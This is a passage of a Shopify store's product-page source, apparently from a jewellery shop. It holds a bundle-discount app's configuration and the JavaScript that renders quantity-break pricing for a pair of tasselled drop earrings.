  var yo = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}];
    if (yo && yo.length > 0) {
      for (const obj of yo) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/' + pId
        );
        if (foundProduct) {
          current_funnel_type = obj.funnel_type;
          setTimeout(() => {
            const volumeTypeElement = document.getElementById("volume_type");
            if (volumeTypeElement) {
              volumeTypeElement.textContent = obj.funnel_type;
            }
          }, 100);
          return; 
        }
      }
    }
  }

findObjectByProductId();
</script>





<div id="burr_bundle__bundle_container" style="display: none" yo-id="7417239371946"></div>
<div id="volume_type" style="display: none"></div><!-- BEGIN app snippet: volume_1 --><script>
  const productJsonData = {"id":7417239371946,"title":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","handle":"gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings","description":"\u003cp\u003eGold-Plated \u0026amp; Multicolored Tasseled Contemporary Drop Earrings\u003cspan data-sheets-userformat='{\"2\":14461,\"3\":{\"1\":0,\"3\":1},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"8\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"9\":1,\"14\":{\"1\":2,\"2\":0},\"15\":\"Calibri\",\"16\":11}' data-sheets-value='{\"1\":2,\"2\":\"Silver-Toned Red Stone \u0026amp; Pearl Studded Oxidised Dome Shaped Jhumkas\"}'\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\" style=\"height: 215.532px;\" width=\"100%\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eCategory:\u003c\/strong\u003e Earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Drop earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Multicolor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eGemstone:\u003c\/strong\u003e Artifical beads\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Push Back\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eNo. of Components:\u003c\/strong\u003e 2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 16\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 3.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 20\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!----\u003e","published_at":"2022-06-25T17:43:35+05:30","created_at":"2022-06-25T17:43:31+05:30","vendor":"Jazz And Sizzle","type":"Earrings","tags":["0-500","Earrings","New Arrivals"],"price":47900,"price_min":47900,"price_max":47900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43094746890410,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EAR-JS22-30104","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","public_title":null,"options":["Default Title"],"price":47900,"weight":20,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_8178copy.jpg?v=1656159215","\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_1917.jpg?v=1765615630","\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_6358.jpg?v=1765615630","\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_6358-Copy.jpg?v=1765615630"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_8178copy.jpg?v=1656159215","options":["Title"],"media":[{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148742826,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_8178copy.jpg?v=1656159215"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_8178copy.jpg?v=1656159215","width":1080},{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148841130,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_1917.jpg?v=1765615630"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_1917.jpg?v=1765615630","width":1080},{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148775594,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_6358.jpg?v=1765615630"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_6358.jpg?v=1765615630","width":1080},{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148808362,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_6358-Copy.jpg?v=1765615630"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_6358-Copy.jpg?v=1765615630","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eGold-Plated \u0026amp; Multicolored Tasseled Contemporary Drop Earrings\u003cspan data-sheets-userformat='{\"2\":14461,\"3\":{\"1\":0,\"3\":1},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"8\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"9\":1,\"14\":{\"1\":2,\"2\":0},\"15\":\"Calibri\",\"16\":11}' data-sheets-value='{\"1\":2,\"2\":\"Silver-Toned Red Stone \u0026amp; Pearl Studded Oxidised Dome Shaped Jhumkas\"}'\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\" style=\"height: 215.532px;\" width=\"100%\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eCategory:\u003c\/strong\u003e Earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Drop earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Multicolor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eGemstone:\u003c\/strong\u003e Artifical beads\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Push Back\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eNo. of Components:\u003c\/strong\u003e 2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 16\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 3.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 20\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!----\u003e"}
  const currentProductId = 7417239371946
  var vitalMetaData = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  var customizeData = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
  let shop_symbol = "Rs. {{amount}}"

  let copyright =  `<a href="https://apps.shopify.com/quantity-breaks-bundles-vital" target="_blank" style="text-decoration: none;"><p class="burr__branding_link">Powered By <span>Vital Bundle</span></p></a>`;
  // let copyright =  ``;

  const formatPrice = function (cents) {
  cents = cents/100;
  if (typeof cents == "string") {
    cents = cents.replace(".", "");
  }
  var value = "";
  var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
  let formatString = shop_symbol;

  
  function defaultOption(opt, def) {
    return typeof opt == "undefined" ? def : opt;
  }

  function formatWithDelimiters(number, precision, thousands, decimal) {
    precision = defaultOption(precision, 2);
    thousands = defaultOption(thousands, ",");
    decimal = defaultOption(decimal, ".");

   

    if (isNaN(number) || number == null) {
      return 0;
    }

  
    number = number.toFixed(precision);

    var parts = number.split("."),
      dollars = parts[0].replace(
        /(\d)(?=(\d\d\d)+(?!\d))/g,
        "$1" + thousands
      ),
      cents = parts[1] ? decimal + parts[1] : "";
    return dollars + cents;
  }

  const matchResult = formatString?.match(placeholderRegex);

  if (matchResult) {
    switch (matchResult[1]) {
      case "amount":
        value = formatWithDelimiters(cents, 2);
        break;
      case "amount_no_decimals":
        value = formatWithDelimiters(cents, 0);
        break;
      case "amount_with_comma_separator":
        value = formatWithDelimiters(cents, 2, ".", ",");
        break;
      case "amount_no_decimals_with_comma_separator":
        value = formatWithDelimiters(cents, 0, ".", ",");
        break;
      case "amount_with_apostrophe_separator":
        value = formatWithDelimiters(cents, 2, "'", ".");
        break;
    }
  }

  return formatString.replace(placeholderRegex, value);
};

  function renderVolume1Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb ${funnelType == 11 ? 'layout_'+funnelType : ''}">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
            ${
                batch.isMostPopular && funnelType == 11
                  ? `<div style="right: 6px; max-width: 25%; text-align: center; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);""
                  class="template_4_most_popular_wrapper">
                  <h6 style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; padding: 3px; margin-bottom: 3px;">
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

        <div class="template_4_block__cbmain">
          <div id="burr_bundle__radio__botton_${
            i + 1
          }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
          </div>
          <div class="template_4_block__cbmain--content">
           
            <div class="template_4_block__cbmain--content--left">
              

              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular && funnelType !=5 && funnelType !=11
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600;"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>`

                  : ""
              }

                ${batch.isSelected && funnelType == 5 ? 
              `<span class="bundle_save" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
              Save   
              ${formatPrice((productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)-(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice)))}
              </span>`
              :""}
              ${
                batch.isMostPopular && funnelType == 5 && funnelType !=11
                  ? `<div class="popular_badge style1"><span style="color: rgb(255, 255, 255); background: rgb(0, 0, 0);">
                    ${batch.mostPopular}</span></div>`
                  : ""
              }
              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_discounted_price burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}" data-original-amount="${(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price) / 100}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        


        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
        ${funnelType == 11 ? 
              `<span class="bundle_save_11" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
                ${
                  batch.label
                }
              </span>`
              :""}
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :""}
            ${customizeData?.is_branding ? copyright :""}
          </div>`;
      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume2Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #007F61; font-size: 20px; font-weight: 600;">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 4px; border-color: rgb(35, 127, 0); background-color: rgb(244, 251, 249); border-width: 1px;">
            ${batch.isMostPopular && volumeData.funnel_type == 7 ?
                   `<div style="right: 14px" class="template_6_most_popular_wrapper">
                        <h6 style="color: #ffffff;
                            backgroundColor: #000;
                            fontSize: 10px;
                            fontWeight: 600;
                            fontStyle: medium-italic">
                          ${batch.mostPopular}
                        </h6>
                      </div>`
                  : ""
                }

            <div class="block__cbmain">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(35, 127, 0); box-shadow: rgb(35, 127, 0) 0px 0px 0px 1px;"></div>
              <div class="block__cbmain--content">
                <div class="block__cbmain--content--left template-1">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${batch.title}
                  </h5>
                  
                  ${volumeData.funnel_type == 7 ?
                  `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.label}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : "" }

                  ${funnelSettings.showComparePrice && volumeData.funnel_type != 7 ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
                <div class="block__cbmain--content--right">
                  ${
                batch.isMostPopular && volumeData.funnel_type != 7
                  ? `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.mostPopular}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? 
                  `<h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${
                      batch.subtitle
                    }
                  </h5>` : "" }

                  ${volumeData.funnel_type == 7 ? 
                  `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : ""}
                  ${
                    volumeData.funnel_type == 7 && funnelSettings.showComparePrice ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
              </div>
            </div>
            
            

              <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
  ${funnelSettings.showTotalPrice && volumeData.funnel_type != 7 ?
    `<div class="block__bottomtitle__total">
      <h5 id="burr_bundle__bottom_title" style="line-height: 2;">
        <div class="bottomtitle__total__text" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
        </div>
        <div class="bottomtitle__total" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          Total: &nbsp;
          <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">42,840.00</span>
        </div>
      </h5>
    </div>` : ''}

    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
                <span class="loading-animate"></span>
          
        </span>`
        :
        ""
      }
      ${customizeData?.is_branding ? copyright :""}
</div>`;
window.burr_bundle_element = volumeHtml;

  }

  function renderVolume3Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}">
      <div class="burbundle-deal__tier__label">
          <span>${batch.label}</span>
          ${batch.isMostPopular ? `
